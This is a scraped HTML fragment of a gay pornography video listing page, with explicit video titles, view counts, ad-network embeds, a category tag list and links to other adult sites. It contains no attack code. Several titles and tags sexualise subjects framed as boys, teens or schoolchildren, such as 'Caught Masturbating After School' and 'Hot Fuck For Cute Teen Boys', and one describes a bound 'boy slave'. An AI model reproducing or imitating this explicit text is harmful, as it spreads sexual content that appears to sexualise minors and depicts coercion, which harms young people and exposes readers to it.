                             <img data-sg="258d1eb9b4af6769" src="/thumbs/321/2705852734068713321_0.jpg" alt="Bel maschietto da inculare" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1275</span>
                            <span><i class="la la-play"></i> 13.07.2020</span>
                            <span><i class="la la-clock"></i> 2:18</span>
                        </div>
                        <p>Bel maschietto da inculare</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731829473714/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92f3751b2" src="/thumbs/714/2705852731829473714_0.jpg" alt="Guy explodes after an incredible bj from this twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 176</span>
                            <span><i class="la la-play"></i> 15.09.2020</span>
                            <span><i class="la la-clock"></i> 0:43</span>
                        </div>
                        <p>Guy explodes after an incredible bj from this twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733198402812/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb980cf84fc" src="/thumbs/812/2705852733198402812_0.jpg" alt="Hapless boy slave gets deepthroated in a hogtie" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 50</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 3:30</span>
                        </div>
                        <p>Hapless boy slave gets deepthroated in a hogtie</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/14539187685384442536/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c9c5922afe12d2a8" src="/thumbs/536/14539187685384442536_0.jpg" alt="UK couple suck each other off before gay interracial sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 135</span>
                            <span><i class="la la-play"></i> 21.03.2024</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>UK couple suck each other off before gay interracial sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731579768846/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92055200e" src="/thumbs/846/2705852731579768846_0.jpg" alt="Chinese boy fucked by older (41&#039;&#039;)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4193</span>
                            <span><i class="la la-play"></i> 9.05.2020</span>
                            <span><i class="la la-clock"></i> 0:41</span>
                        </div>
                        <p>Chinese boy fucked by older (41&#039;&#039;)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731602886712/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb921b5e038" src="/thumbs/712/2705852731602886712_0.jpg" alt="Huge dicked Caleb bangs a tourist boypussy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 14458</span>
                            <span><i class="la la-play"></i> 23.03.2020</span>
                            <span><i class="la la-clock"></i> 22:35</span>
                        </div>
                        <p>Huge dicked Caleb bangs a tourist boypussy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734453908624/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9cba50490" src="/thumbs/624/2705852734453908624_0.v1578945000" alt="NextDoorTwink - Caught Masturbating After School" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 41</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>NextDoorTwink - Caught Masturbating After School</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7828102455924597204/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6ca301b566bfa1d4" src="/thumbs/204/7828102455924597204_0.jpg" alt="Public Beach Fucking Twink Raw Caught! Jay Magnus Juven Letthemwatch" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 227</span>
                            <span><i class="la la-play"></i> 14.03.2024</span>
                            <span><i class="la la-clock"></i> 8:12</span>
                        </div>
                        <p>Public Beach Fucking Twink Raw Caught! Jay Magnus Juven Letthemwatch</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732095713599/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb93f15d13f" src="/thumbs/599/2705852732095713599_0.jpg" alt="Two younger men fuck very tight" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1585</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 2:15</span>
                        </div>
                        <p>Two younger men fuck very tight</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731455593185/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb918ee5ae1" src="/thumbs/185/2705852731455593185_0.jpg" alt="Hot Fuck For Cute Teen Boys" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 910</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 19:50</span>
                        </div>
                        <p>Hot Fuck For Cute Teen Boys</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731058831321/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb901483fd9" src="/thumbs/321/2705852731058831321_0.jpg" alt="Hot Boy needs piss and cum in public parc" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1005</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 4:32</span>
                        </div>
                        <p>Hot Boy needs piss and cum in public parc</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734700101847/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9da51a0d7" src="/thumbs/847/2705852734700101847_0.jpg" alt="Game Of Strip Poker Leads to Bareback For Young Twinks" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 243</span>
                            <span><i class="la la-play"></i> 21.05.2020</span>
                            <span><i class="la la-clock"></i> 17:19</span>
                        </div>
                        <p>Game Of Strip Poker Leads to Bareback For Young Twinks</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731183727753/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb908ba0489" src="/thumbs/753/2705852731183727753_0.jpg" alt="RAWEURO Jock Masseur Shane Hirch Barebacks Young Client" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 154</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 8:09</span>
                        </div>
                        <p>RAWEURO Jock Masseur Shane Hirch Barebacks Young Client</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733063230259/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb978c0f333" src="/thumbs/259/2705852733063230259_0.jpg" alt="Cachondo Boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 104</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 0:38</span>
                        </div>
                        <p>Cachondo Boy</p>
                    </a>
                </li>
                                                  
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">
<a href="/en/category/4330684423/Couple/popular/2/" target="_self"><i class="la la-angle-right"></i>
            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>All Categories</h2>
            
            <div class="list">
                
       
<a href="/en/category/4327211015/African/popular/1/" target="_self">67 <span><i class="la la-tag"></i> African</span></a>     
       
<a href="/en/category/4327276551/Amateur/popular/1/" target="_self">5026 <span><i class="la la-tag"></i> Amateur</span></a>     
       
<a href="/en/category/4327342087/American/popular/1/" target="_self">218 <span><i class="la la-tag"></i> American</span></a>     
       
<a href="/en/category/4327407623/Anal/popular/1/" target="_self">3079 <span><i class="la la-tag"></i> Anal</span></a>     
       
<a href="/en/category/4327473159/Anal Creampie/popular/1/" target="_self">121 <span><i class="la la-tag"></i> Anal Creampie</span></a>     
       
<a href="/en/category/4327669767/Anime/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Anime</span></a>     
       
<a href="/en/category/4327735303/Arabian/popular/1/" target="_self">214 <span><i class="la la-tag"></i> Arabian</span></a>     
       
<a href="/en/category/4327800839/Army/popular/1/" target="_self">134 <span><i class="la la-tag"></i> Army</span></a>     
       
<a href="/en/category/4327866375/Asian/popular/1/" target="_self">1736 <span><i class="la la-tag"></i> Asian</span></a>     
       
<a href="/en/category/4327931911/Ass/popular/1/" target="_self">1570 <span><i class="la la-tag"></i> Ass</span></a>     
       
<a href="/en/category/4327997447/Asslick/popular/1/" target="_self">88 <span><i class="la la-tag"></i> Asslick</span></a>     
       
<a href="/en/category/4328521735/BDSM/popular/1/" target="_self">844 <span><i class="la la-tag"></i> BDSM</span></a>     
       
<a href="/en/category/4328259591/Bar/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Bar</span></a>     
       
<a href="/en/category/4328325127/Barebacking/popular/1/" target="_self">4103 <span><i class="la la-tag"></i> Barebacking</span></a>     
       
<a href="/en/category/4328390663/Bathroom/popular/1/" target="_self">78 <span><i class="la la-tag"></i> Bathroom</span></a>     
       
<a href="/en/category/4328587271/Beach/popular/1/" target="_self">86 <span><i class="la la-tag"></i> Beach</span></a>     
       
<a href="/en/category/4328652807/Bears/popular/1/" target="_self">14 <span><i class="la la-tag"></i> Bears</span></a>     
       
<a href="/en/category/4328456199/Big Black Cock/popular/1/" target="_self">26 <span><i class="la la-tag"></i> Big Black Cock</span></a>     
       
<a href="/en/category/4328718343/Biker/popular/1/" target="_self">12 <span><i class="la la-tag"></i> Biker</span></a>     
       
<a href="/en/category/4328783879/Bisexual/popular/1/" target="_self">52 <span><i class="la la-tag"></i> Bisexual</span></a>     
       
<a href="/en/category/4328849415/Bizarre/popular/1/" target="_self">3 <span><i class="la la-tag"></i> Bizarre</span></a>     
       
<a href="/en/category/4328914951/Black/popular/1/" target="_self">1258 <span><i class="la la-tag"></i> Black</span></a>     
       
<a href="/en/category/4328980487/Blond/popular/1/" target="_self">182 <span><i class="la la-tag"></i> Blond</span></a>     
       
<a href="/en/category/4329046023/Blowjob/popular/1/" target="_self">5435 <span><i class="la la-tag"></i> Blowjob</span></a>     
       
<a href="/en/category/4329111559/Bodybuilder/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Bodybuilder</span></a>     
       
<a href="/en/category/4329177095/Bondage/popular/1/" target="_self">237 <span><i class="la la-tag"></i> Bondage</span></a>     
       
<a href="/en/category/4329242631/Boss/popular/1/" target="_self">28 <span><i class="la la-tag"></i> Boss</span></a>     
       
<a href="/en/category/4329308167/Bottle/popular/1/" target="_self">19 <span><i class="la la-tag"></i> Bottle</span></a>     
       
<a href="/en/category/4329766919/Boy/popular/1/" target="_self">2462 <span><i class="la la-tag"></i> Boy</span></a>     
       
<a href="/en/category/4329373703/Boyfriend/popular/1/" target="_self">113 <span><i class="la la-tag"></i> Boyfriend</span></a>     
       
<a href="/en/category/4329439239/Brazilian/popular/1/" target="_self">83 <span><i class="la la-tag"></i> Brazilian</span></a>     
       
<a href="/en/category/4329504775/British/popular/1/" target="_self">250 <span><i class="la la-tag"></i> British</span></a>     
       
<a href="/en/category/4329570311/Brutal/popular/1/" target="_self">8 <span><i class="la la-tag"></i> Brutal</span></a>     
       
<a href="/en/category/4329635847/Bukkake/popular/1/" target="_self">89 <span><i class="la la-tag"></i> Bukkake</span></a>     
       
<a href="/en/category/4329701383/Bus/popular/1/" target="_self">26 <span><i class="la la-tag"></i> Bus</span></a>     
       
<a href="/en/category/4329832455/Car/popular/1/" target="_self">69 <span><i class="la la-tag"></i> Car</span></a>     
       
<a href="/en/category/4329963527/Cartoon/popular/1/" target="_self">52 <span><i class="la la-tag"></i> Cartoon</span></a>     
       
<a href="/en/category/4330029063/Cash/popular/1/" target="_self">85 <span><i class="la la-tag"></i> Cash</span></a>     
       
<a href="/en/category/4329897991/Casting/popular/1/" target="_self">743 <span><i class="la la-tag"></i> Casting</span></a>     
       
<a href="/en/category/4330225671/Classic/popular/1/" target="_self">8 <span><i class="la la-tag"></i> Classic</span></a>     
       
<a href="/en/category/4330291207/Close Up/popular/1/" target="_self">67 <span><i class="la la-tag"></i> Close Up</span></a>     
       
<a href="/en/category/4330356743/Coach/popular/1/" target="_self">81 <span><i class="la la-tag"></i> Coach</span></a>     
       
<a href="/en/category/4330422279/College/popular/1/" target="_self">634 <span><i class="la la-tag"></i> College</span></a>     
       
<a href="/en/category/4330487815/Condom/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Condom</span></a>     
       
<a href="/en/category/4330553351/Cop/popular/1/" target="_self">43 <span><i class="la la-tag"></i> Cop</span></a>     
       
<a href="/en/category/4330684423/Couple/popular/1/" target="_self">791 <span><i class="la la-tag"></i> Couple</span></a>     
       
<a href="/en/category/4330749959/Creampie/popular/1/" target="_self">418 <span><i class="la la-tag"></i> Creampie</span></a>     
       
<a href="/en/category/4330815495/Crossdressing/popular/1/" target="_self">7 <span><i class="la la-tag"></i> Crossdressing</span></a>     
       
<a href="/en/category/4330881031/Cum/popular/1/" target="_self">1030 <span><i class="la la-tag"></i> Cum</span></a>     
       
<a href="/en/category/4330946567/Cumshot/popular/1/" target="_self">3152 <span><i class="la la-tag"></i> Cumshot</span></a>     
       
<a href="/en/category/4331077639/Cute/popular/1/" target="_self">1013 <span><i class="la la-tag"></i> Cute</span></a>     
       
<a href="/en/category/4331143175/Czech/popular/1/" target="_self">354 <span><i class="la la-tag"></i> Czech</span></a>     
       
<a href="/en/category/4331274247/Daddy/popular/1/" target="_self">78 <span><i class="la la-tag"></i> Daddy</span></a>     
       
<a href="/en/category/4331208711/Dating/popular/1/" target="_self">4 <span><i class="la la-tag"></i> Dating</span></a>     
       
<a href="/en/category/4331339783/Deepthroat/popular/1/" target="_self">155 <span><i class="la la-tag"></i> Deepthroat</span></a>     
       
<a href="/en/category/4331405319/Dick/popular/1/" target="_self">1089 <span><i class="la la-tag"></i> Dick</span></a>     
       
<a href="/en/category/4331470855/Doggystyle/popular/1/" target="_self">71 <span><i class="la la-tag"></i> Doggystyle</span></a>     
       
<a href="/en/category/4331536391/Domination/popular/1/" target="_self">113 <span><i class="la la-tag"></i> Domination</span></a>     
       
<a href="/en/category/4331601927/Dorm/popular/1/" target="_self">64 <span><i class="la la-tag"></i> Dorm</span></a>     
       
<a href="/en/category/4331732999/Drunk/popular/1/" target="_self">8 <span><i class="la la-tag"></i> Drunk</span></a>     
       
<a href="/en/category/4331798535/Emo/popular/1/" target="_self">195 <span><i class="la la-tag"></i> Emo</span></a>     
       
<a href="/en/category/4331864071/Erotic/popular/1/" target="_self">45 <span><i class="la la-tag"></i> Erotic</span></a>     
       
<a href="/en/category/4331929607/Ethnic/popular/1/" target="_self">14 <span><i class="la la-tag"></i> Ethnic</span></a>     
       
<a href="/en/category/4331995143/European/popular/1/" target="_self">229 <span><i class="la la-tag"></i> European</span></a>     
       
<a href="/en/category/4332060679/Exhibitionist/popular/1/" target="_self">12 <span><i class="la la-tag"></i> Exhibitionist</span></a>     
       
<a href="/en/category/4332126215/Facial/popular/1/" target="_self">279 <span><i class="la la-tag"></i> Facial</span></a>     
       
<a href="/en/category/4332257287/Fat/popular/1/" target="_self">292 <span><i class="la la-tag"></i> Fat</span></a>     
       
<a href="/en/category/4332322823/Feet/popular/1/" target="_self">240 <span><i class="la la-tag"></i> Feet</span></a>     
       
<a href="/en/category/4332388359/Femdom/popular/1/" target="_self">23 <span><i class="la la-tag"></i> Femdom</span></a>     
       
<a href="/en/category/4332453895/Fetish/popular/1/" target="_self">1354 <span><i class="la la-tag"></i> Fetish</span></a>     
       
<a href="/en/category/4332519431/First Time/popular/1/" target="_self">285 <span><i class="la la-tag"></i> First Time</span></a>     
       
<a href="/en/category/4332584967/First Time Anal/popular/1/" target="_self">7 <span><i class="la la-tag"></i> First Time Anal</span></a>     
       
<a href="/en/category/4332650503/Football/popular/1/" target="_self">19 <span><i class="la la-tag"></i> Football</span></a>     
       
<a href="/en/category/4332781575/Foursome/popular/1/" target="_self">70 <span><i class="la la-tag"></i> Foursome</span></a>     
       
<a href="/en/category/4332847111/French/popular/1/" target="_self">120 <span><i class="la la-tag"></i> French</span></a>     
       
<a href="/en/category/4332978183/Gangbang/popular/1/" target="_self">754 <span><i class="la la-tag"></i> Gangbang</span></a>     
       
<a href="/en/category/4333043719/German/popular/1/" target="_self">139 <span><i class="la la-tag"></i> German</span></a>     
       
<a href="/en/category/4333305863/Glasses/popular/1/" target="_self">50 <span><i class="la la-tag"></i> Glasses</span></a>     
       
<a href="/en/category/4333371399/Gloryhole/popular/1/" target="_self">6 <span><i class="la la-tag"></i> Gloryhole</span></a>     
       
<a href="/en/category/4333436935/Goth/popular/1/" target="_self">15 <span><i class="la la-tag"></i> Goth</span></a>     
       
<a href="/en/category/4333502471/Group Sex/popular/1/" target="_self">469 <span><i class="la la-tag"></i> Group Sex</span></a>     
       
<a href="/en/category/4333568007/Hairy/popular/1/" target="_self">424 <span><i class="la la-tag"></i> Hairy</span></a>     
       
<a href="/en/category/4333633543/Handjob/popular/1/" target="_self">2770 <span><i class="la la-tag"></i> Handjob</span></a>     
       
<a href="/en/category/4333764615/Hardcore/popular/1/" target="_self">723 <span><i class="la la-tag"></i> Hardcore</span></a>     
       
<a href="/en/category/4333830151/Hentai/popular/1/" target="_self">83 <span><i class="la la-tag"></i> Hentai</span></a>     
       
<a href="/en/category/4333895687/Homemade/popular/1/" target="_self">210 <span><i class="la la-tag"></i> Homemade</span></a>     
       
<a href="/en/category/4333961223/Hunk/popular/1/" target="_self">2220 <span><i class="la la-tag"></i> Hunk</span></a>     
       
<a href="/en/category/4334026759/Indian/popular/1/" target="_self">479 <span><i class="la la-tag"></i> Indian</span></a>     
       
<a href="/en/category/4334092295/Interracial/popular/1/" target="_self">917 <span><i class="la la-tag"></i> Interracial</span></a>     
       
<a href="/en/category/4334157831/Italian/popular/1/" target="_self">42 <span><i class="la la-tag"></i> Italian</span></a>     
       
<a href="/en/category/4334223367/Japanese/popular/1/" target="_self">352 <span><i class="la la-tag"></i> Japanese</span></a>     
       
<a href="/en/category/4334288903/Jeans/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Jeans</span></a>     
       
<a href="/en/category/4334354439/Kinky/popular/1/" target="_self">195 <span><i class="la la-tag"></i> Kinky</span></a>     
       
<a href="/en/category/4334419975/Kissing/popular/1/" target="_self">109 <span><i class="la la-tag"></i> Kissing</span></a>     
       
<a href="/en/category/4334485511/Korean/popular/1/" target="_self">47 <span><i class="la la-tag"></i> Korean</span></a>     
       
<a href="/en/category/4334551047/Latex/popular/1/" target="_self">19 <span><i class="la la-tag"></i> Latex</span></a>     
       
<a href="/en/category/4334747655/Massage/popular/1/" target="_self">917 <span><i class="la la-tag"></i> Massage</span></a>     
       
<a href="/en/category/4334813191/Masturbating/popular/1/" target="_self">180 <span><i class="la la-tag"></i> Masturbating</span></a>     
       
<a href="/en/category/4334944263/Masturbation Solo/popular/1/" target="_self">187 <span><i class="la la-tag"></i> Masturbation Solo</span></a>     
       
<a href="/en/category/4335009799/Mature/popular/1/" target="_self">313 <span><i class="la la-tag"></i> Mature</span></a>     
       
<a href="/en/category/4335075335/Mexican/popular/1/" target="_self">37 <span><i class="la la-tag"></i> Mexican</span></a>     
       
<a href="/en/category/4335140871/Midget/popular/1/" target="_self">4 <span><i class="la la-tag"></i> Midget</span></a>     
       
<a href="/en/category/4335206407/Muscle/popular/1/" target="_self">1526 <span><i class="la la-tag"></i> Muscle</span></a>     
       
<a href="/en/category/4335271943/Nerdy/popular/1/" target="_self">40 <span><i class="la la-tag"></i> Nerdy</span></a>     
       
<a href="/en/category/4335468551/Office/popular/1/" target="_self">106 <span><i class="la la-tag"></i> Office</span></a>     
       
<a href="/en/category/4335534087/Oiled/popular/1/" target="_self">29 <span><i class="la la-tag"></i> Oiled</span></a>     
       
<a href="/en/category/4335665159/Old Man/popular/1/" target="_self">23 <span><i class="la la-tag"></i> Old Man</span></a>     
       
<a href="/en/category/4335599623/Old and Young/popular/1/" target="_self">61 <span><i class="la la-tag"></i> Old and Young</span></a>     
       
<a href="/en/category/4335730695/Oral/popular/1/" target="_self">57 <span><i class="la la-tag"></i> Oral</span></a>     
       
<a href="/en/category/4335796231/Orgasm/popular/1/" target="_self">85 <span><i class="la la-tag"></i> Orgasm</span></a>     
       
<a href="/en/category/4335861767/Orgy/popular/1/" target="_self">164 <span><i class="la la-tag"></i> Orgy</span></a>     
       
<a href="/en/category/4335927303/Outdoor/popular/1/" target="_self">708 <span><i class="la la-tag"></i> Outdoor</span></a>     
       
<a href="/en/category/4336320519/POV/popular/1/" target="_self">834 <span><i class="la la-tag"></i> POV</span></a>     
       
<a href="/en/category/4335992839/Pain/popular/1/" target="_self">11 <span><i class="la la-tag"></i> Pain</span></a>     
       
<a href="/en/category/4336123911/Panties/popular/1/" target="_self">58 <span><i class="la la-tag"></i> Panties</span></a>     
       
<a href="/en/category/4336189447/Party/popular/1/" target="_self">98 <span><i class="la la-tag"></i> Party</span></a>     
       
<a href="/en/category/4336254983/Pissing/popular/1/" target="_self">164 <span><i class="la la-tag"></i> Pissing</span></a>     
       
<a href="/en/category/4336386055/Public/popular/1/" target="_self">581 <span><i class="la la-tag"></i> Public</span></a>     
       
<a href="/en/category/4336451591/Public Masturbation/popular/1/" target="_self">34 <span><i class="la la-tag"></i> Public Masturbation</span></a>     
       
<a href="/en/category/4336713735/RAP/popular/1/" target="_self">1 <span><i class="la la-tag"></i> RAP</span></a>     
       
<a href="/en/category/4336582663/Redhead/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Redhead</span></a>     
       
<a href="/en/category/4336648199/Retro/popular/1/" target="_self">202 <span><i class="la la-tag"></i> Retro</span></a>     
       
<a href="/en/category/4336779271/Rimjob/popular/1/" target="_self">60 <span><i class="la la-tag"></i> Rimjob</span></a>     
       
<a href="/en/category/4336844807/Rough/popular/1/" target="_self">183 <span><i class="la la-tag"></i> Rough</span></a>     
       
<a href="/en/category/4336910343/Rubbing/popular/1/" target="_self">14 <span><i class="la la-tag"></i> Rubbing</span></a>     
       
<a href="/en/category/4336975879/Russian/popular/1/" target="_self">139 <span><i class="la la-tag"></i> Russian</span></a>     
       
<a href="/en/category/4337041415/Shaved/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Shaved</span></a>     
       
<a href="/en/category/4337106951/Shemale/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Shemale</span></a>     
       
<a href="/en/category/4337172487/Sissy/popular/1/" target="_self">260 <span><i class="la la-tag"></i> Sissy</span></a>     
       
<a href="/en/category/4337238023/Skinny/popular/1/" target="_self">1413 <span><i class="la la-tag"></i> Skinny</span></a>     
       
<a href="/en/category/4337303559/Slave/popular/1/" target="_self">185 <span><i class="la la-tag"></i> Slave</span></a>     
       
<a href="/en/category/4337434631/Solo/popular/1/" target="_self">751 <span><i class="la la-tag"></i> Solo</span></a>     
       
<a href="/en/category/4337500167/Spanish/popular/1/" target="_self">56 <span><i class="la la-tag"></i> Spanish</span></a>     
       
<a href="/en/category/4337565703/Spanking/popular/1/" target="_self">274 <span><i class="la la-tag"></i> Spanking</span></a>     
       
<a href="/en/category/4337631239/Sperm/popular/1/" target="_self">28 <span><i class="la la-tag"></i> Sperm</span></a>     
       
<a href="/en/category/4337696775/Strapon/popular/1/" target="_self">10 <span><i class="la la-tag"></i> Strapon</span></a>     
       
<a href="/en/category/4337762311/Stud/popular/1/" target="_self">172 <span><i class="la la-tag"></i> Stud</span></a>     
       
<a href="/en/category/4337893383/Tattoo/popular/1/" target="_self">146 <span><i class="la la-tag"></i> Tattoo</span></a>     
       
<a href="/en/category/4337958919/Teacher/popular/1/" target="_self">98 <span><i class="la la-tag"></i> Teacher</span></a>     
       
<a href="/en/category/4338024455/Teen/popular/1/" target="_self">2276 <span><i class="la la-tag"></i> Teen</span></a>     
       
<a href="/en/category/4338089991/Thai/popular/1/" target="_self">201 <span><i class="la la-tag"></i> Thai</span></a>     
       
<a href="/en/category/4338155527/Threesome/popular/1/" target="_self">596 <span><i class="la la-tag"></i> Threesome</span></a>     
       
<a href="/en/category/4294967303/Twink/popular/1/" target="_self">14539 <span><i class="la la-tag"></i> Twink</span></a>     
       
<a href="/en/category/4338352135/Uniform/popular/1/" target="_self">126 <span><i class="la la-tag"></i> Uniform</span></a>     
       
<a href="/en/category/4338417671/Unshaved/popular/1/" target="_self">3 <span><i class="la la-tag"></i> Unshaved</span></a>     
       
<a href="/en/category/4338483207/Vintage/popular/1/" target="_self">196 <span><i class="la la-tag"></i> Vintage</span></a>     
       
<a href="/en/category/4338548743/Voyeur/popular/1/" target="_self">395 <span><i class="la la-tag"></i> Voyeur</span></a>     
       
<a href="/en/category/4338614279/Webcam/popular/1/" target="_self">761 <span><i class="la la-tag"></i> Webcam</span></a>     
       
<a href="/en/category/4338679815/Wrestling/popular/1/" target="_self">40 <span><i class="la la-tag"></i> Wrestling</span></a>     
       
<a href="/en/category/4338745351/Young/popular/1/" target="_self">1720 <span><i class="la la-tag"></i> Young</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>Our Network</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Livesexcams9.com</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> Qep.me</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
